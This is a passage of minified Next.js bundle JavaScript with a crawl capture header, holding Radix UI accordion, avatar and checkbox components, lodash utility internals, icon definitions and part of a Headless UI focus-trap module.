o.createElement(j.Provider,{scope:e.__scopeAccordion},"multiple"===n?o.createElement(W,(0,r.Z)({},a,{ref:t})):o.createElement($,(0,r.Z)({},a,{ref:t})))});P.propTypes={type(e){let t=e.value||e.defaultValue;return e.type&&!["single","multiple"].includes(e.type)?Error("Invalid prop `type` supplied to `Accordion`. Expected one of `single | multiple`."):"multiple"===e.type&&"string"==typeof t?Error("Invalid prop `type` supplied to `Accordion`. Expected `single` when `defaultValue` or `value` is type `string`."):"single"===e.type&&Array.isArray(t)?Error("Invalid prop `type` supplied to `Accordion`. Expected `multiple` when `defaultValue` or `value` is type `string[]`."):null}};let[V,M]=S(A),[T,D]=S(A,{collapsible:!1}),$=o.forwardRef((e,t)=>{let{value:n,defaultValue:a,onValueChange:i=()=>{},collapsible:c=!1,...u}=e,[s,f]=(0,l.T)({prop:n,defaultProp:a,onChange:i});return o.createElement(V,{scope:e.__scopeAccordion,value:s?[s]:[],onItemOpen:f,onItemClose:o.useCallback(()=>c&&f(""),[c,f])},o.createElement(T,{scope:e.__scopeAccordion,collapsible:c},o.createElement(N,(0,r.Z)({},u,{ref:t}))))}),W=o.forwardRef((e,t)=>{let{value:n,defaultValue:a,onValueChange:i=()=>{},...c}=e,[u=[],s]=(0,l.T)({prop:n,defaultProp:a,onChange:i}),f=o.useCallback(e=>s((t=[])=>[...t,e]),[s]),p=o.useCallback(e=>s((t=[])=>t.filter(t=>t!==e)),[s]);return o.createElement(V,{scope:e.__scopeAccordion,value:u,onItemOpen:f,onItemClose:p},o.createElement(T,{scope:e.__scopeAccordion,collapsible:!0},o.createElement(N,(0,r.Z)({},c,{ref:t}))))}),[L,F]=S(A),N=o.forwardRef((e,t)=>{let{__scopeAccordion:n,disabled:a,dir:i,orientation:l="vertical",...f}=e,p=o.useRef(null),d=(0,c.e)(p,t),v=R(n),h=(0,k.gm)(i),b="ltr"===h,y=(0,u.M)(e.onKeyDown,e=>{var t;if(!O.includes(e.key))return;let n=e.target,r=v().filter(e=>{var t;return!(null!==(t=e.ref.current)&&void 0!==t&&t.disabled)}),o=r.findIndex(e=>e.ref.current===n),a=r.length;if(-1===o)return;e.preventDefault();let i=o,c=a-1,u=()=>{(i=o+1)>c&&(i=0)},s=()=>{(i=o-1)<0&&(i=c)};switch(e.key){case"Home":i=0;break;case"End":i=c;break;case"ArrowRight":"horizontal"===l&&(b?u():s());break;case"ArrowDown":"vertical"===l&&u();break;case"ArrowLeft":"horizontal"===l&&(b?s():u());break;case"ArrowUp":"vertical"===l&&s()}let f=i%a;null===(t=r[f].ref.current)||void 0===t||t.focus()});return o.createElement(L,{scope:n,disabled:a,direction:i,orientation:l},o.createElement(j.Slot,{scope:n},o.createElement(s.WV.div,(0,r.Z)({},f,{"data-orientation":l,ref:d,onKeyDown:a?void 0:y}))))}),q="AccordionItem",[H,K]=S(q),U=o.forwardRef((e,t)=>{let{__scopeAccordion:n,value:a,...i}=e,c=F(q,n),u=M(q,n),l=z(n),s=(0,d.M)(),f=a&&u.value.includes(a)||!1,p=c.disabled||e.disabled;return o.createElement(H,{scope:n,open:f,disabled:p,triggerId:s},o.createElement(g,(0,r.Z)({"data-orientation":c.orientation,"data-state":J(f)},l,i,{ref:t,disabled:p,open:f,onOpenChange:e=>{e?u.onItemOpen(a):u.onItemClose(a)}})))}),B=o.forwardRef((e,t)=>{let{__scopeAccordion:n,...a}=e,i=F(A,n),c=K("AccordionHeader",n);return o.createElement(s.WV.h3,(0,r.Z)({"data-orientation":i.orientation,"data-state":J(c.open),"data-disabled":c.disabled?"":void 0},a,{ref:t}))}),G="AccordionTrigger",Y=o.forwardRef((e,t)=>{let{__scopeAccordion:n,...a}=e,i=F(A,n),c=K(G,n),u=D(G,n),l=z(n);return o.createElement(j.ItemSlot,{scope:n},o.createElement(m,(0,r.Z)({"aria-disabled":c.open&&!u.collapsible||void 0,"data-orientation":i.orientation,id:c.triggerId},l,a,{ref:t})))}),X=o.forwardRef((e,t)=>{let{__scopeAccordion:n,...a}=e,i=F(A,n),c=K("AccordionContent",n),u=z(n);return o.createElement(w,(0,r.Z)({role:"region","aria-labelledby":c.triggerId,"data-orientation":i.orientation},u,a,{ref:t,style:{"--radix-accordion-content-height":"var(--radix-collapsible-content-height)","--radix-accordion-content-width":"var(--radix-collapsible-content-width)",...e.style}}))});function J(e){return e?"open":"closed"}let Q=P,ee=U,et=B,en=Y,er=X},63490:function(e,t,n){"use strict";n.d(t,{Ee:function(){return _},NY:function(){return g},fC:function(){return y}});var r=n(8404),o=n(2265),a=n(85225),i=n(4590),c=n(41930),u=n(65092);let l="Avatar",[s,f]=(0,a.b)(l),[p,d]=s(l),v=(0,o.forwardRef)((e,t)=>{let{__scopeAvatar:n,...a}=e,[i,c]=(0,o.useState)("idle");return(0,o.createElement)(p,{scope:n,imageLoadingStatus:i,onImageLoadingStatusChange:c},(0,o.createElement)(u.WV.span,(0,r.Z)({},a,{ref:t})))}),h=(0,o.forwardRef)((e,t)=>{let{__scopeAvatar:n,src:a,onLoadingStatusChange:l=()=>{},...s}=e,f=d("AvatarImage",n),p=function(e){let[t,n]=(0,o.useState)("idle");return(0,c.b)(()=>{if(!e){n("error");return}let t=!0,r=new window.Image,o=e=>()=>{t&&n(e)};return n("loading"),r.onload=o("loaded"),r.onerror=o("error"),r.src=e,()=>{t=!1}},[e]),t}(a),v=(0,i.W)(e=>{l(e),f.onImageLoadingStatusChange(e)});return(0,c.b)(()=>{"idle"!==p&&v(p)},[p,v]),"loaded"===p?(0,o.createElement)(u.WV.img,(0,r.Z)({},s,{ref:t,src:a})):null}),b=(0,o.forwardRef)((e,t)=>{let{__scopeAvatar:n,delayMs:a,...i}=e,c=d("AvatarFallback",n),[l,s]=(0,o.useState)(void 0===a);return(0,o.useEffect)(()=>{if(void 0!==a){let e=window.setTimeout(()=>s(!0),a);return()=>window.clearTimeout(e)}},[a]),l&&"loaded"!==c.imageLoadingStatus?(0,o.createElement)(u.WV.span,(0,r.Z)({},i,{ref:t})):null}),y=v,_=h,g=b},64875:function(e,t,n){"use strict";n.d(t,{z$:function(){return E},fC:function(){return w}});var r=n(8404),o=n(2265),a=n(87682),i=n(85225),c=n(98157),u=n(13846),l=n(49986),s=n(39233),f=n(65092);let p="Checkbox",[d,v]=(0,i.b)(p),[h,b]=d(p),y=(0,o.forwardRef)((e,t)=>{let{__scopeCheckbox:n,name:i,checked:l,defaultChecked:s,required:p,disabled:d,value:v="on",onCheckedChange:b,...y}=e,[_,w]=(0,o.useState)(null),E=(0,a.e)(t,e=>w(e)),C=(0,o.useRef)(!1),k=!_||!!_.closest("form"),[A=!1,O]=(0,u.T)({prop:l,defaultProp:s,onChange:b}),j=(0,o.useRef)(A);return(0,o.useEffect)(()=>{let e=null==_?void 0:_.form;if(e){let t=()=>O(j.current);return e.addEventListener("reset",t),()=>e.removeEventListener("reset",t)}},[_,O]),(0,o.createElement)(h,{scope:n,state:A,disabled:d},(0,o.createElement)(f.WV.button,(0,r.Z)({type:"button",role:"checkbox","aria-checked":m(A)?"mixed":A,"aria-required":p,"data-state":x(A),"data-disabled":d?"":void 0,disabled:d,value:v},y,{ref:E,onKeyDown:(0,c.M)(e.onKeyDown,e=>{"Enter"===e.key&&e.preventDefault()}),onClick:(0,c.M)(e.onClick,e=>{O(e=>!!m(e)||!e),k&&(C.current=e.isPropagationStopped(),C.current||e.stopPropagation())})})),k&&(0,o.createElement)(g,{control:_,bubbles:!C.current,name:i,value:v,checked:A,required:p,disabled:d,style:{transform:"translateX(-100%)"}}))}),_=(0,o.forwardRef)((e,t)=>{let{__scopeCheckbox:n,forceMount:a,...i}=e,c=b("CheckboxIndicator",n);return(0,o.createElement)(s.z,{present:a||m(c.state)||!0===c.state},(0,o.createElement)(f.WV.span,(0,r.Z)({"data-state":x(c.state),"data-disabled":c.disabled?"":void 0},i,{ref:t,style:{pointerEvents:"none",...e.style}})))}),g=e=>{let{control:t,checked:n,bubbles:a=!0,...i}=e,c=(0,o.useRef)(null),u=function(e){let t=(0,o.useRef)({value:e,previous:e});return(0,o.useMemo)(()=>(t.current.value!==e&&(t.current.previous=t.current.value,t.current.value=e),t.current.previous),[e])}(n),s=(0,l.t)(t);return(0,o.useEffect)(()=>{let e=c.current,t=window.HTMLInputElement.prototype,r=Object.getOwnPropertyDescriptor(t,"checked"),o=r.set;if(u!==n&&o){let t=new Event("click",{bubbles:a});e.indeterminate=m(n),o.call(e,!m(n)&&n),e.dispatchEvent(t)}},[u,n,a]),(0,o.createElement)("input",(0,r.Z)({type:"checkbox","aria-hidden":!0,defaultChecked:!m(n)&&n},i,{tabIndex:-1,ref:c,style:{...e.style,...s,position:"absolute",pointerEvents:"none",opacity:0,margin:0}}))};function m(e){return"indeterminate"===e}function x(e){return m(e)?"indeterminate":e?"checked":"unchecked"}let w=y,E=_},47561:function(){},45464:function(e,t,n){var r=n(52644),o=n(69334),a=n(31696),i=n(51553),c=n(59789);function u(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}u.prototype.clear=r,u.prototype.delete=o,u.prototype.get=a,u.prototype.has=i,u.prototype.set=c,e.exports=u},62096:function(e,t,n){var r=n(57767),o=n(34805),a=n(70861),i=n(95153),c=n(74441);function u(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}u.prototype.clear=r,u.prototype.delete=o,u.prototype.get=a,u.prototype.has=i,u.prototype.set=c,e.exports=u},35956:function(e,t,n){var r=n(2603)(n(42242),"Map");e.exports=r},19612:function(e,t,n){var r=n(3310),o=n(29530),a=n(14465),i=n(70338),c=n(19610);function u(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}u.prototype.clear=r,u.prototype.delete=o,u.prototype.get=a,u.prototype.has=i,u.prototype.set=c,e.exports=u},79029:function(e,t,n){var r=n(42242).Symbol;e.exports=r},2412:function(e){e.exports=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}},9121:function(e){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}},7238:function(e){e.exports=function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}},95593:function(e,t,n){var r=n(60173),o=n(600),a=Object.prototype.hasOwnProperty;e.exports=function(e,t,n){var i=e[t];a.call(e,t)&&o(i,n)&&(void 0!==n||t in e)||r(e,t,n)}},99345:function(e,t,n){var r=n(600);e.exports=function(e,t){for(var n=e.length;n--;)if(r(e[n][0],t))return n;return -1}},60173:function(e,t,n){var r=n(51674);e.exports=function(e,t,n){"__proto__"==t&&r?r(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},81101:function(e,t,n){var r=n(7238),o=n(64936);e.exports=function e(t,n,a,i,c){var u=-1,l=t.length;for(a||(a=o),c||(c=[]);++u<l;){var s=t[u];n>0&&a(s)?n>1?e(s,n-1,a,i,c):r(c,s):i||(c[c.length]=s)}return c}},81456:function(e,t,n){var r=n(49649),o=n(97990);e.exports=function(e,t){t=r(t,e);for(var n=0,a=t.length;null!=e&&n<a;)e=e[o(t[n++])];return n&&n==a?e:void 0}},86714:function(e,t,n){var r=n(79029),o=n(35078),a=n(76276),i=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":i&&i in Object(e)?o(e):a(e)}},16457:function(e){e.exports=function(e,t){return null!=e&&t in Object(e)}},62298:function(e,t,n){var r=n(86714),o=n(12387);e.exports=function(e){return o(e)&&"[object Arguments]"==r(e)}},6431:function(e,t,n){var r=n(28293),o=n(52981),a=n(36905),i=n(68825),c=/^\[object .+?Constructor\]$/,u=Object.prototype,l=Function.prototype.toString,s=u.hasOwnProperty,f=RegExp("^"+l.call(s).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!a(e)||o(e))&&(r(e)?f:c).test(i(e))}},10818:function(e,t,n){var r=n(48584),o=n(92556);e.exports=function(e,t){return r(e,t,function(t,n){return o(e,n)})}},48584:function(e,t,n){var r=n(81456),o=n(36717),a=n(49649);e.exports=function(e,t,n){for(var i=-1,c=t.length,u={};++i<c;){var l=t[i],s=r(e,l);n(s,l)&&o(u,a(l,e),s)}return u}},36717:function(e,t,n){var r=n(95593),o=n(49649),a=n(61197),i=n(36905),c=n(97990);e.exports=function(e,t,n,u){if(!i(e))return e;t=o(t,e);for(var l=-1,s=t.length,f=s-1,p=e;null!=p&&++l<s;){var d=c(t[l]),v=n;if("__proto__"===d||"constructor"===d||"prototype"===d)break;if(l!=f){var h=p[d];void 0===(v=u?u(h,d,p):void 0)&&(v=i(h)?h:a(t[l+1])?[]:{})}r(p,d,v),p=p[d]}return e}},32811:function(e,t,n){var r=n(63709),o=n(51674),a=n(34646),i=o?function(e,t){return o(e,"toString",{configurable:!0,enumerable:!1,value:r(t),writable:!0})}:a;e.exports=i},13511:function(e,t,n){var r=n(79029),o=n(9121),a=n(12068),i=n(71087),c=1/0,u=r?r.prototype:void 0,l=u?u.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(a(t))return o(t,e)+"";if(i(t))return l?l.call(t):"";var n=t+"";return"0"==n&&1/t==-c?"-0":n}},49649:function(e,t,n){var r=n(12068),o=n(41846),a=n(9450),i=n(60665);e.exports=function(e,t){return r(e)?e:o(e,t)?[e]:a(i(e))}},51186:function(e,t,n){var r=n(42242)["__core-js_shared__"];e.exports=r},51674:function(e,t,n){var r=n(2603),o=function(){try{var e=r(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();e.exports=o},55818:function(e,t,n){var r=n(67066),o=n(15046),a=n(34017);e.exports=function(e){return a(o(e,void 0,r),e+"")}},66503:function(e,t,n){var r="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g;e.exports=r},32367:function(e,t,n){var r=n(23946);e.exports=function(e,t){var n=e.__data__;return r(t)?n["string"==typeof t?"string":"hash"]:n.map}},2603:function(e,t,n){var r=n(6431),o=n(87747);e.exports=function(e,t){var n=o(e,t);return r(n)?n:void 0}},35078:function(e,t,n){var r=n(79029),o=Object.prototype,a=o.hasOwnProperty,i=o.toString,c=r?r.toStringTag:void 0;e.exports=function(e){var t=a.call(e,c),n=e[c];try{e[c]=void 0;var r=!0}catch(e){}var o=i.call(e);return r&&(t?e[c]=n:delete e[c]),o}},87747:function(e){e.exports=function(e,t){return null==e?void 0:e[t]}},35355:function(e,t,n){var r=n(49649),o=n(80514),a=n(12068),i=n(61197),c=n(34594),u=n(97990);e.exports=function(e,t,n){t=r(t,e);for(var l=-1,s=t.length,f=!1;++l<s;){var p=u(t[l]);if(!(f=null!=e&&n(e,p)))break;e=e[p]}return f||++l!=s?f:!!(s=null==e?0:e.length)&&c(s)&&i(p,s)&&(a(e)||o(e))}},52644:function(e,t,n){var r=n(28749);e.exports=function(){this.__data__=r?r(null):{},this.size=0}},69334:function(e){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},31696:function(e,t,n){var r=n(28749),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(r){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return o.call(t,e)?t[e]:void 0}},51553:function(e,t,n){var r=n(28749),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return r?void 0!==t[e]:o.call(t,e)}},59789:function(e,t,n){var r=n(28749);e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=r&&void 0===t?"__lodash_hash_undefined__":t,this}},64936:function(e,t,n){var r=n(79029),o=n(80514),a=n(12068),i=r?r.isConcatSpreadable:void 0;e.exports=function(e){return a(e)||o(e)||!!(i&&e&&e[i])}},61197:function(e){var t=/^(?:0|[1-9]\d*)$/;e.exports=function(e,n){var r=typeof e;return!!(n=null==n?9007199254740991:n)&&("number"==r||"symbol"!=r&&t.test(e))&&e>-1&&e%1==0&&e<n}},41846:function(e,t,n){var r=n(12068),o=n(71087),a=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,i=/^\w*$/;e.exports=function(e,t){if(r(e))return!1;var n=typeof e;return!!("number"==n||"symbol"==n||"boolean"==n||null==e||o(e))||i.test(e)||!a.test(e)||null!=t&&e in Object(t)}},23946:function(e){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},52981:function(e,t,n){var r,o=n(51186),a=(r=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";e.exports=function(e){return!!a&&a in e}},57767:function(e){e.exports=function(){this.__data__=[],this.size=0}},34805:function(e,t,n){var r=n(99345),o=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=r(t,e);return!(n<0)&&(n==t.length-1?t.pop():o.call(t,n,1),--this.size,!0)}},70861:function(e,t,n){var r=n(99345);e.exports=function(e){var t=this.__data__,n=r(t,e);return n<0?void 0:t[n][1]}},95153:function(e,t,n){var r=n(99345);e.exports=function(e){return r(this.__data__,e)>-1}},74441:function(e,t,n){var r=n(99345);e.exports=function(e,t){var n=this.__data__,o=r(n,e);return o<0?(++this.size,n.push([e,t])):n[o][1]=t,this}},3310:function(e,t,n){var r=n(45464),o=n(62096),a=n(35956);e.exports=function(){this.size=0,this.__data__={hash:new r,map:new(a||o),string:new r}}},29530:function(e,t,n){var r=n(32367);e.exports=function(e){var t=r(this,e).delete(e);return this.size-=t?1:0,t}},14465:function(e,t,n){var r=n(32367);e.exports=function(e){return r(this,e).get(e)}},70338:function(e,t,n){var r=n(32367);e.exports=function(e){return r(this,e).has(e)}},19610:function(e,t,n){var r=n(32367);e.exports=function(e,t){var n=r(this,e),o=n.size;return n.set(e,t),this.size+=n.size==o?0:1,this}},64670:function(e,t,n){var r=n(93023);e.exports=function(e){var t=r(e,function(e){return 500===n.size&&n.clear(),e}),n=t.cache;return t}},28749:function(e,t,n){var r=n(2603)(Object,"create");e.exports=r},76276:function(e){var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},15046:function(e,t,n){var r=n(2412),o=Math.max;e.exports=function(e,t,n){return t=o(void 0===t?e.length-1:t,0),function(){for(var a=arguments,i=-1,c=o(a.length-t,0),u=Array(c);++i<c;)u[i]=a[t+i];i=-1;for(var l=Array(t+1);++i<t;)l[i]=a[i];return l[t]=n(u),r(e,this,l)}}},42242:function(e,t,n){var r=n(66503),o="object"==typeof self&&self&&self.Object===Object&&self,a=r||o||Function("return this")();e.exports=a},34017:function(e,t,n){var r=n(32811),o=n(58546)(r);e.exports=o},58546:function(e){var t=Date.now;e.exports=function(e){var n=0,r=0;return function(){var o=t(),a=16-(o-r);if(r=o,a>0){if(++n>=800)return arguments[0]}else n=0;return e.apply(void 0,arguments)}}},9450:function(e,t,n){var r=n(64670),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,a=/\\(\\)?/g,i=r(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(o,function(e,n,r,o){t.push(r?o.replace(a,"$1"):n||e)}),t});e.exports=i},97990:function(e,t,n){var r=n(71087),o=1/0;e.exports=function(e){if("string"==typeof e||r(e))return e;var t=e+"";return"0"==t&&1/e==-o?"-0":t}},68825:function(e){var t=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return t.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},63709:function(e){e.exports=function(e){return function(){return e}}},600:function(e){e.exports=function(e,t){return e===t||e!=e&&t!=t}},67066:function(e,t,n){var r=n(81101);e.exports=function(e){return(null==e?0:e.length)?r(e,1):[]}},92556:function(e,t,n){var r=n(16457),o=n(35355);e.exports=function(e,t){return null!=e&&o(e,t,r)}},34646:function(e){e.exports=function(e){return e}},80514:function(e,t,n){var r=n(62298),o=n(12387),a=Object.prototype,i=a.hasOwnProperty,c=a.propertyIsEnumerable,u=r(function(){return arguments}())?r:function(e){return o(e)&&i.call(e,"callee")&&!c.call(e,"callee")};e.exports=u},12068:function(e){var t=Array.isArray;e.exports=t},28293:function(e,t,n){var r=n(86714),o=n(36905);e.exports=function(e){if(!o(e))return!1;var t=r(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},34594:function(e){e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},36905:function(e){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},12387:function(e){e.exports=function(e){return null!=e&&"object"==typeof e}},71087:function(e,t,n){var r=n(86714),o=n(12387);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==r(e)}},93023:function(e,t,n){var r=n(19612);function o(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw TypeError("Expected a function");var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],a=n.cache;if(a.has(o))return a.get(o);var i=e.apply(this,r);return n.cache=a.set(o,i)||a,i};return n.cache=new(o.Cache||r),n}o.Cache=r,e.exports=o},94026:function(e,t,n){var r=n(10818),o=n(55818)(function(e,t){return null==e?{}:r(e,t)});e.exports=o},60665:function(e,t,n){var r=n(13511);e.exports=function(e){return null==e?"":r(e)}},49168:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(62898);let o=(0,r.Z)("Crown",[["path",{d:"m2 4 3 12h14l3-12-6 7-4-7-4 7-6-7zm3 16h14",key:"zkxr6b"}]])},33344:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(62898);let o=(0,r.Z)("GraduationCap",[["path",{d:"M22 10v6M2 10l10-5 10 5-10 5z",key:"1ef52a"}],["path",{d:"M6 12v5c3 3 9 3 12 0v-5",key:"1f75yj"}]])}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/618-63007ff5ae1c96b2.js
body_size: 16083
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[618],{51934:function(e,t,n){"use strict";let r,o;n.d(t,{V:function(){return eD}});var i,l,u,a,s,c,d,f,m,p,h,v,g,E,y=n(2265),w=n.t(y,2),b=n(45083),T=n(59064),P=n(56586);function S(e,t,n,r){let o=(0,P.E)(n);(0,y.useEffect)(()=>{function n(e){o.current(e)}return(e=null!=e?e:window).addEventListener(t,n,r),()=>e.removeEventListener(t,n,r)},[e,t,r])}var L=n(92383),C=n(89986);function A(e){let t=(0,T.z)(e),n=(0,y.useRef)(!1);(0,y.useEffect)(()=>(n.current=!1,()=>{n.current=!0,(0,C.Y)(()=>{n.current&&t()})}),[t])}var F=n(4697);function x(e){return F.O.isServer?null:e instanceof Node?e.ownerDocument:null!=e&&e.hasOwnProperty("current")&&e.current instanceof Node?e.current.ownerDocument:document}function O(...e){return(0,y.useMemo)(()=>x(...e),[...e])}var M=n(52119),k=n(24030);function R(e,t,n){let r=(0,P.E)(t);(0,y.useEffect)(()=>{function t(e){r.current(e)}return window.addEventListener(e,t,n),()=>window.removeEventListener(e,t,n)},[e,n])}var N=((i=N||{})[i.Forwards=0]="Forwards",i[i.Backwards=1]="Backwards",i);function D(e,t){let n=(0,y.useRef)([]),r=(0,T.z)(e);(0,y.useEffect)(()=>{let e=[...n.current];for(let[o,i]of t.entries())if(n.current[o]!==i){let o=r(t,e);return n.current=t,o}},[r,...t])}var H=n(84584),I=((l=I||{})[l.None=1]="None",l[l.Focusable=2]="Focusable",l[l.Hidden=4]="Hidden",l);let j=(0,H.yV)(function(e,t){var n;let{features:r=1,...o}=e,i={ref:t,"aria-hidden":(2&r)==2||(null!=(n=o["aria-hidden"])?n:void 0),style:{position:"fixed",top:1,left:1,width:1,height:0,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",borderWidth:"0",...(4&r)==4&&(2&r)!=2&&{display:"none"}}};return(0,H.sY)({ourProps:i,theirProps:o,slot:{},defaultTag:"div",name:"Hidden"})}),V=[];!function(e){function t(){"loading"!==document.readyState&&(e(),document.removeEventListener("DOMContentLoaded",t))}"undefined"!=typeof window&&"undefined"!=typeof document&&(document.addEventListener("DOMContentLoaded",t),t())}(()=>{function e(e){e.target instanceof HTMLElement&&e.target!==document.body&&V[0]!==e.target&&(V.unshift(e.target),(V=V.filter(e=>null!=e&&e.isConnected)).splice(10))}window.addEventListener("click",e,{capture:!0}),window.addEventListener("mousedown",e,{capture:!0}),window.addEventListener("focus",e,{capture:!0}),document.body.addEventListener("click",e,{capture:!0}),document.body.addEventListener("mousedown",e,{capture:!0}),document.body.addEventListener("focus",e,{capture:!0})});var z=n(268);let U=["[contentEditable=true]","[tabindex]","a[href]","area[href]","button:not([disabled])","iframe","input:not([disabled])","select:not([disabled])","textarea:not([disabled])"].map(e=>`${e}:not([tabindex='-1'])`).join(",");var B=((u=B||{})[u.First=1]="First",u[u.Previous=2]="Previous",u[u.Next=4]="Next",u[u.Last=8]="Last",u[u.WrapAround=16]="WrapAround",u[u.NoScroll=32]="NoScroll",u),Y=((a=Y||{})[a.Error=0]="Error",a[a.Overflow=1]="Overflow",a[a.Success=2]="Success",a[a.Underflow=3]="Underflow",a),Z=((s=Z||{})[s.Previous=-1]="Previous",s[s.Next=1]="Next",s),$=((c=$||{})[c.Strict=0]="Strict",c[c.Loose=1]="Loose",c),_=((d=_||{})[d.Keyboard=0]="Keyboard",d[d.Mouse=1]="Mouse",d);function W(e){null==e||e.focus({preventScroll:!0})}function q(e,t,{sorted:n=!0,relativeTo:r=null,skipElements:o=[]}={}){var i,l,u;let a=Array.isArray(e)?e.length>0?e[0].ownerDocument:document:e.ownerDocument,s=Array.isArray(e)?n?function(e,t=e=>e){return e.slice().sort((e,n)=>{let r=t(e),o=t(n);if(null===r||null===o)return 0;let i=r.compareDocumentPosition(o);return i&Node.DOCUMENT_POSITION_FOLLOWING?-1:i&Node.DOCUMENT_POSITION_PRECEDING?1:0})}(e):e:function(e=document.body){return null==e?[]:Array.from(e.querySelectorAll(U)).sort((e,t)=>Math.sign((e.tabIndex||Number.MAX_SAFE_INTEGER)-(t.tabIndex||Number.MAX_SAFE_INTEGER)))}(e);o.length>0&&s.length>1&&(s=s.filter(e=>!o.includes(e))),r=null!=r?r:a.activeElement;let c=(()=>{if(5&t)return 1;if(10&t)return -1;throw Error("Missing Focus.First, Focus.Previous, Focus.Next or Focus.Last")})(),d=(()=>{if(1&t)return 0;if(2&t)return Math.max(0,s.indexOf(r))-1;if(4&t)return Math.max(0,s.indexOf(r))+1;if(8&t)return s.length-1;throw Error("Missing Focus.First, Focus.Previous, Focus.Next or Focus.Last")})(),f=32&t?{preventScroll:!0}:{},m=0,p=s.length,h;do{if(m>=p||m+p<=0)return 0;let e=d+m;if(16&t)e=(e+p)%p;else{if(e<0)return 3;if(e>=p)return 1}null==(h=s[e])||h.focus(f),m+=c}while(h!==a.activeElement);return 6&t&&null!=(u=null==(l=null==(i=h)?void 0:i.matches)?void 0:l.call(i,"textarea,input"))&&u&&h.select(),2}function G(e){if(!e)return new Set;if("function"==typeof e)return new Set(e());let t=new Set;for(let n of e.current)n.current instanceof HTMLElement&&t.add(n.current);return t}"undefined"!=typeof window&&"undefined"!=typeof document&&(document.addEventListener("keydown",e=>{e.metaKey||e.altKey||e.ctrlKey||(document.documentElement.dataset.headlessuiFocusVisible="")},!0),document.addEventListener("click",e=>{1===e.detail?delete document.documentElement.dataset.headlessuiFocusVisible:0===e.detail&&(document.documentElement.dataset.headlessuiFocusVisible="")},!0));var K=((f=K||{})[f.None=1]="None",f[f.InitialFocus=2]="InitialFocus",f[f.TabLock=4]="TabLock",f[f.FocusLock=8]="FocusLock",f[f.RestoreFocus=16]="RestoreFocus",f[f.All=30]="All",f);let X=Object.assign((0,H.yV)(function(e,t){let n,r=(0,y.useRef)(null),o=(0,k.T)(r,t),{initialFocus:i,containers:l,features:u=30,...a}=e;(0,M.H)()||(u=1);let s=O(r);!function({ownerDocument:e},t){let n=function(e=!0){let t=(0,y.useRef)(V.slice());return D(([e],[n])=>{!0===n&&!1===e&&(0,C.Y)(()=>{t.current.splice(0)}),!1===n&&!0===e&&(t.current=V.slice())},[e,V,t]),(0,T.z)(()=>{var e;return null!=(e=t.current.find(e=>null!=e&&e.isConnected))?e:null})}(t);D(()=>{t||(null==e?void 0:e.activeElement)===(null==e?void 0:e.body)&&W(n())},[t]),A(()=>{t&&W(n())})}({ownerDocument:s},!!(16&u));let c=function({ownerDocument:e,container:t,initialFocus:n},r){let o=(0,y.useRef)(null),i=(0,L.t)();return D(()=>{if(!r)return;let l=t.current;l&&(0,C.Y)(()=>{if(!i.current)return;let t=null==e?void 0:e.activeElement;if(null!=n&&n.current){if((null==n?void 0:n.current)===t){o.current=t;return}}else if(l.contains(t)){o.current=t;return}null!=n&&n.current?W(n.current):q(l,B.First)===Y.Error&&console.warn("There are no focusable elements inside the <FocusTrap />"),o.current=null==e?void 0:e.activeElement})},[r]),o}({ownerDocument:s,container:r,initialFocus:i},!!(2&u));!function({ownerDocument:e,container:t,containers:n,previousActiveElement:r},o){let i=(0,L.t)();S(null==e?void 0:e.defaultView,"focus",e=>{if(!o||!i.current)return;let l=G(n);t.current instanceof HTMLElement&&l.add(t.current);let u=r.current;if(!u)return;let a=e.target;a&&a instanceof 